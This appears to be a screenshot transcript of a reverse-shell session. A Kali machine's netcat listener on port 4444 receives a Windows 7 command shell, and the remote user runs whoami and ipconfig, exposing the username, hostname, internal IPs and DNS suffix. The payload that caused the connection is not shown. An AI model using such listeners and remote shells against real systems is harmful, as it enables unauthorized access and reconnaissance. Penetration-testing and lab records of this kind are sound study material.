 kali@kali ~ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\qwe\Downloads>
File System
C:\Users\qwe\Downloads>whoami
whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>ipconfig
ipconfig
Home
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : kazdream.kz
Link-local IPv6 Address . . . . . : fe80::69e1:12db:919d:f1b9%11
IPv4 Address. . . . . . . . . . . : 10.9.1.18
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.9.1.1
Tunnel adapter isatap.kazdream.kz:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\qwe\Downloads>